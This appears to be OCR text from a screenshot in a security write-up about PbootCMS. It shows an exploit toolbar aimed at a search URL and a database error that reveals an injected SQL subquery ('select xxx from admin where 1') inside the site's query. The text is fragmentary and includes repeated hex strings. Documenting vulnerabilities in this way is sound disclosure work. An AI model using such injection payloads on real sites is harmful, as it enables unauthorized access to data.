 Load URL
http://pbootcms3.io/index.php?p=/searc
Split URL
Execute
Post data Referer User Age
Clear All
执行SQL发生错误！错误：Table 'pbootcms3.admin' doesn't exist，语
句：SELECT COUNT(*) AS sum FROM ay_content a LEFT JOIN
ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON
b.mcode=d.mcode LEFT JOIN ay_member_group f ON a.gid=f.id LEFT
JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.scode in
('5','6','7') OR a.subscode='5') AND(a.status=1 AND d.type=2 AND
a.date<'2020-07-10 11:05:47') AND(select xxx from admin where 1)
1=select xxx from admin where 1
b74c91dd
b74c91dd
b74c91dd
b74c91dd